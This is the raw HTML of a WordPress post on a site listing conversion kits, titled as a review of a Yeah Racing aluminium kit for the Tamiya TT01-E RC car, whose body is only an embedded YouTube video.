

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://conversionupgradekit.com/yeah-racing-aluminum-conversion-kit-for-tamiya-tt01-e-review-hop-ups-parts-for-1-10-rc-cars/
body_size: 17312
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="icon" type="image/png" href="https://conversionupgradekit.com/wp-content/themes/default/img/favicon.ico" />
<title>
Yeah Racing Aluminum Conversion Kit For Tamiya Tt01 E Review Hop Ups Parts For 1 10 Rc Cars | Conversion Upgrade Kit</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://conversionupgradekit.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://conversionupgradekit.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Conversion Upgrade Kit &raquo; Feed" href="https://conversionupgradekit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Conversion Upgrade Kit &raquo; Comments Feed" href="https://conversionupgradekit.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///conversionupgradekit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='makewp005-style-css'  href='https:///conversionupgradekit.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dsc-googlefonts-css'  href='https:///fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///conversionupgradekit.com/wp-content/themes/default/genericons/genericons.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfishbase-css'  href='https:///conversionupgradekit.com/wp-content/themes/default/superfish-css/superfish.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfishvert-css'  href='https:///conversionupgradekit.com/wp-content/themes/default/superfish-css/superfish-vertical.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfishnavbar-css'  href='https:///conversionupgradekit.com/wp-content/themes/default/superfish-css/superfish-navbar.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///conversionupgradekit.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///conversionupgradekit.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///conversionupgradekit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///conversionupgradekit.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///conversionupgradekit.com/wp-content/themes/default/superfish-js/superfish.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://conversionupgradekit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://conversionupgradekit.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Front Bumper Cover For BMW 5 Series 2011-2016 F10 Sedan M5 Style Conversion Kit' href='https://conversionupgradekit.com/front-bumper-cover-for-bmw-5-series-2011-2016-f10-sedan-m5-style-conversion-kit/' />
<link rel='next' title='C63s Facelift Style Rear Diffuser Quad Exhaust Tip Black For W205 15-20 C-Class' href='https://conversionupgradekit.com/c63s-facelift-style-rear-diffuser-quad-exhaust-tip-black-for-w205-15-20-c-class/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://conversionupgradekit.com/yeah-racing-aluminum-conversion-kit-for-tamiya-tt01-e-review-hop-ups-parts-for-1-10-rc-cars/' />
<link rel='shortlink' href='https://conversionupgradekit.com/?p=900' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://conversionupgradekit.com/wp-content/themes/default/img/bg.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/doxyfyriv.js"></script>
<script type="text/javascript" src="/xysiregi.js"></script>

</head>

<body class="single single-post postid-900 single-format-standard custom-background">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
<div id="logo">
<h1 class="site-title"><a href="https://conversionupgradekit.com/" rel="home" style="color:#FF6347">Conversion Upgrade Kit</a></h1>
<h2 class="site-description"></h2>
</div><!--logo-->


<div style="clear: both;"></div>

		</div><!--site-branding-->

<div id="menubar">	
<nav id="site-navigation" class="nav-menu" role="navigation">

<h1 class="menu-toggle">Menu</h1>			
<!-- navigation -->
<div id="menu-main">
<ul class="sf-menu">
<li class="page_item page-item-6"><a href="https://conversionupgradekit.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://conversionupgradekit.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://conversionupgradekit.com/terms-of-use/">Terms of Use</a></li>
</ul>
</div>

</nav><!-- #site-navigation -->
</div><!--menubar-->

	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
						
<article id="post-900" class="post-900 post type-post status-publish format-standard has-post-thumbnail hentry category-yeah tag-aluminum tag-cars tag-conversion tag-parts tag-racing tag-review tag-tamiya tag-tt01 tag-yeah">
	<header class="entry-header">
		<h1 class="entry-title">Yeah Racing Aluminum Conversion Kit For Tamiya Tt01 E Review Hop Ups Parts For 1 10 Rc Cars</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://conversionupgradekit.com/yeah-racing-aluminum-conversion-kit-for-tamiya-tt01-e-review-hop-ups-parts-for-1-10-rc-cars/" rel="bookmark"><time class="entry-date published" datetime="2020-11-17T12:22:42+00:00">November 17, 2020</time></a></span> <span class="byline"> <span class="author vcard"><a class="url fn n" href="https://conversionupgradekit.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/0XS6DzUISLo" frameborder="0" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://conversionupgradekit.com/yeah-racing-aluminum-conversion-kit-for-tamiya-tt01-e-review-hop-ups-parts-for-1-10-rc-cars/" data-a2a-title="Yeah Racing Aluminum Conversion Kit For Tamiya Tt01 E Review Hop Ups Parts For 1 10 Rc Cars"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fconversionupgradekit.com%2Fyeah-racing-aluminum-conversion-kit-for-tamiya-tt01-e-review-hop-ups-parts-for-1-10-rc-cars%2F&amp;linkname=Yeah%20Racing%20Aluminum%20Conversion%20Kit%20For%20Tamiya%20Tt01%20E%20Review%20Hop%20Ups%20Parts%20For%201%2010%20Rc%20Cars" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fconversionupgradekit.com%2Fyeah-racing-aluminum-conversion-kit-for-tamiya-tt01-e-review-hop-ups-parts-for-1-10-rc-cars%2F&amp;linkname=Yeah%20Racing%20Aluminum%20Conversion%20Kit%20For%20Tamiya%20Tt01%20E%20Review%20Hop%20Ups%20Parts%20For%201%2010%20Rc%20Cars" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fconversionupgradekit.com%2Fyeah-racing-aluminum-conversion-kit-for-tamiya-tt01-e-review-hop-ups-parts-for-1-10-rc-cars%2F&amp;linkname=Yeah%20Racing%20Aluminum%20Conversion%20Kit%20For%20Tamiya%20Tt01%20E%20Review%20Hop%20Ups%20Parts%20For%201%2010%20Rc%20Cars" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://conversionupgradekit.com/yeah-racing-aluminum-conversion-kit-for-tamiya-tt01-e-review-hop-ups-parts-for-1-10-rc-cars/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Category <a href="https://conversionupgradekit.com/category/yeah/" rel="category tag">yeah</a> | Tag <a href="https://conversionupgradekit.com/tag/aluminum/" rel="tag">aluminum</a>, <a href="https://conversionupgradekit.com/tag/cars/" rel="tag">cars</a>, <a href="https://conversionupgradekit.com/tag/conversion/" rel="tag">conversion</a>, <a href="https://conversionupgradekit.com/tag/parts/" rel="tag">parts</a>, <a href="https://conversionupgradekit.com/tag/racing/" rel="tag">racing</a>, <a href="https://conversionupgradekit.com/tag/review/" rel="tag">review</a>, <a href="https://conversionupgradekit.com/tag/tamiya/" rel="tag">tamiya</a>, <a href="https://conversionupgradekit.com/tag/tt01/" rel="tag">tt01</a>, <a href="https://conversionupgradekit.com/tag/yeah/" rel="tag">yeah</a> | Bookmark the <a href="https://conversionupgradekit.com/yeah-racing-aluminum-conversion-kit-for-tamiya-tt01-e-review-hop-ups-parts-for-1-10-rc-cars/" rel="bookmark">permalink</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://conversionupgradekit.com/front-bumper-cover-for-bmw-5-series-2011-2016-f10-sedan-m5-style-conversion-kit/" rel="prev"><span class="meta-nav">&larr;</span> Front Bumper Cover For BMW 5 Series 2011-2016 F10 Sedan M5 Style Conversion Kit</a></div>		<div class="nav-next"><a href="https://conversionupgradekit.com/c63s-facelift-style-rear-diffuser-quad-exhaust-tip-black-for-w205-15-20-c-class/" rel="next">C63s Facelift Style Rear Diffuser Quad Exhaust Tip Black For W205 15-20 C-Class <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://conversionupgradekit.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://conversionupgradekit.com/7-inch-round-flat-headlight-halogen-conversion-kit-with-withh4-bulb-upgrade-new-3/">7 INCH ROUND FLAT HEADLIGHT HALOGEN CONVERSION KIT WITH WithH4 BULB UPGRADE NEW</a>
						</li>
					<li>
				<a href="https://conversionupgradekit.com/7-inch-round-flat-headlight-halogen-conversion-kit-with-withh4-bulb-upgrade-new-2/">7 INCH ROUND FLAT HEADLIGHT HALOGEN CONVERSION KIT WITH WithH4 BULB UPGRADE NEW</a>
						</li>
					<li>
				<a href="https://conversionupgradekit.com/gw-40k-chaos-daemons-troops-28mm-chaos-mutants-conversion-kit-pack-new-3/">GW 40K Chaos Daemons Troops 28mm Chaos Mutants Conversion Kit Pack New</a>
						</li>
					<li>
				<a href="https://conversionupgradekit.com/bumper-headlights-conversion-kit-for-porsche-macan-95b-14-2023-upgrade-gts-look/">Bumper Headlights Conversion Kit for Porsche Macan 95B 14-2023 Upgrade GTS Look</a>
						</li>
					<li>
				<a href="https://conversionupgradekit.com/blue-billet-machined-upgrade-conversion-kit-for-losi-15-desert-buggy-xl-e-1-0/">Blue Billet Machined Upgrade Conversion Kit for Losi 1/5 Desert Buggy XL-E 1.0</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://conversionupgradekit.com/2026/01/'>January 2026</a></li>
	<li><a href='https://conversionupgradekit.com/2025/12/'>December 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/11/'>November 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/10/'>October 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/09/'>September 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/08/'>August 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/07/'>July 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/06/'>June 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/05/'>May 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/04/'>April 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/03/'>March 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/02/'>February 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/01/'>January 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2024/12/'>December 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/11/'>November 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/10/'>October 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/09/'>September 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/08/'>August 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/07/'>July 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/06/'>June 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/05/'>May 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/04/'>April 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/03/'>March 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/02/'>February 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/01/'>January 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2023/12/'>December 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/11/'>November 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/10/'>October 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/09/'>September 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/08/'>August 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/07/'>July 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/06/'>June 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/05/'>May 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/04/'>April 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/03/'>March 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/02/'>February 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/01/'>January 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2022/12/'>December 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/11/'>November 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/10/'>October 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/09/'>September 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/08/'>August 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/07/'>July 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/06/'>June 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/05/'>May 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/04/'>April 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/03/'>March 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/02/'>February 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/01/'>January 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2021/12/'>December 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/11/'>November 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/10/'>October 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/09/'>September 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/08/'>August 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/07/'>July 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/06/'>June 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/05/'>May 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/04/'>April 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/03/'>March 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/02/'>February 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/01/'>January 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2020/12/'>December 2020</a></li>
	<li><a href='https://conversionupgradekit.com/2020/11/'>November 2020</a></li>
	<li><a href='https://conversionupgradekit.com/2020/10/'>October 2020</a></li>
	<li><a href='https://conversionupgradekit.com/2020/09/'>September 2020</a></li>
	<li><a href='https://conversionupgradekit.com/2020/08/'>August 2020</a></li>
	<li><a href='https://conversionupgradekit.com/2020/07/'>July 2020</a></li>
	<li><a href='https://conversionupgradekit.com/2020/06/'>June 2020</a></li>
	<li><a href='https://conversionupgradekit.com/2020/05/'>May 2020</a></li>
	<li><a href='https://conversionupgradekit.com/2020/04/'>April 2020</a></li>
	<li><a href='https://conversionupgradekit.com/2020/03/'>March 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-386"><a href="https://conversionupgradekit.com/category/06-11/" >06-11</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://conversionupgradekit.com/category/07-11/" >07-11</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://conversionupgradekit.com/category/10-12/" >10-12</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://conversionupgradekit.com/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://conversionupgradekit.com/category/100cc/" >100cc</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://conversionupgradekit.com/category/11-14/" >11-14</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://conversionupgradekit.com/category/11-15/" >11-15</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://conversionupgradekit.com/category/11-16/" >11-16</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://conversionupgradekit.com/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://conversionupgradekit.com/category/12-14/" >12-14</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://conversionupgradekit.com/category/12-18/" >12-18</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://conversionupgradekit.com/category/12-19/" >12-19</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://conversionupgradekit.com/category/13-15/" >13-15</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://conversionupgradekit.com/category/13-16/" >13-16</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://conversionupgradekit.com/category/13-18/" >13-18</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://conversionupgradekit.com/category/135i/" >135i</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://conversionupgradekit.com/category/14-17/" >14-17</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://conversionupgradekit.com/category/14-19/" >14-19</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://conversionupgradekit.com/category/14-20/" >14-20</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://conversionupgradekit.com/category/15-17/" >15-17</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://conversionupgradekit.com/category/15-18/" >15-18</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://conversionupgradekit.com/category/15-19/" >15-19</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://conversionupgradekit.com/category/15-20/" >15-20</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://conversionupgradekit.com/category/16-18/" >16-18</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://conversionupgradekit.com/category/16-22/" >16-22</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://conversionupgradekit.com/category/17-19/" >17-19</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://conversionupgradekit.com/category/18-20/" >18-20</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://conversionupgradekit.com/category/19-21/" >19-21</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://conversionupgradekit.com/category/1932-1948/" >1932-1948</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://conversionupgradekit.com/category/1932-1955/" >1932-1955</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://conversionupgradekit.com/category/1937-1946/" >1937-1946</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://conversionupgradekit.com/category/1946-54/" >1946-54</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://conversionupgradekit.com/category/1947-59/" >1947-59</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://conversionupgradekit.com/category/1949-51/" >1949-51</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://conversionupgradekit.com/category/1950-55/" >1950-55</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://conversionupgradekit.com/category/1953-64/" >1953-64</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://conversionupgradekit.com/category/1955-57/" >1955-57</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://conversionupgradekit.com/category/1963-66/" >1963-66</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://conversionupgradekit.com/category/1963-70/" >1963-70</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://conversionupgradekit.com/category/1963-72/" >1963-72</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://conversionupgradekit.com/category/1964-69/" >1964-69</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://conversionupgradekit.com/category/19645-1973/" >19645-1973</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://conversionupgradekit.com/category/1967-69/" >1967-69</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://conversionupgradekit.com/category/1968-73/" >1968-73</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://conversionupgradekit.com/category/1971-87/" >1971-87</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://conversionupgradekit.com/category/1973-87/" >1973-87</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://conversionupgradekit.com/category/1984-1993/" >1984-1993</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://conversionupgradekit.com/category/1992-1998/" >1992-1998</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://conversionupgradekit.com/category/20/" >20&#039;&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://conversionupgradekit.com/category/2000-2002/" >2000-2002</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://conversionupgradekit.com/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://conversionupgradekit.com/category/2000with48v/" >2000with48v</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://conversionupgradekit.com/category/2004-2012/" >2004-2012</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://conversionupgradekit.com/category/2005-2009/" >2005-2009</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://conversionupgradekit.com/category/2006-2013/" >2006-2013</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://conversionupgradekit.com/category/2006-2020/" >2006-2020</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://conversionupgradekit.com/category/2007-2011/" >2007-2011</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://conversionupgradekit.com/category/2007-2012/" >2007-2012</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://conversionupgradekit.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://conversionupgradekit.com/category/2008-2014/" >2008-2014</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://conversionupgradekit.com/category/2009-2012/" >2009-2012</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://conversionupgradekit.com/category/2010-2012/" >2010-2012</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://conversionupgradekit.com/category/2011-2012/" >2011-2012</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://conversionupgradekit.com/category/2011-2016/" >2011-2016</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://conversionupgradekit.com/category/2012-2014/" >2012-2014</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://conversionupgradekit.com/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://conversionupgradekit.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://conversionupgradekit.com/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://conversionupgradekit.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://conversionupgradekit.com/category/2014-2021/" >2014-2021</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://conversionupgradekit.com/category/2015-2017/" >2015-2017</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://conversionupgradekit.com/category/2015-2020/" >2015-2020</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://conversionupgradekit.com/category/2016-2019/" >2016-2019</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://conversionupgradekit.com/category/2016-2022/" >2016-2022</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://conversionupgradekit.com/category/2018-2024/" >2018-2024</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://conversionupgradekit.com/category/2103-3706010-set/" >2103-3706010-set</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://conversionupgradekit.com/category/22-29/" >22-29&#039;&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://conversionupgradekit.com/category/2500w/" >2500w</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://conversionupgradekit.com/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://conversionupgradekit.com/category/250watt/" >250watt</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://conversionupgradekit.com/category/275/" >275&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://conversionupgradekit.com/category/275e-bike/" >275e-bike</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://conversionupgradekit.com/category/2829/" >28&#039;&#039;29&#039;&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://conversionupgradekit.com/category/298mm/" >298mm</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://conversionupgradekit.com/category/2led/" >2led</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://conversionupgradekit.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://conversionupgradekit.com/category/2xfor/" >2xfor</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://conversionupgradekit.com/category/350w/" >350w</a>
</li>
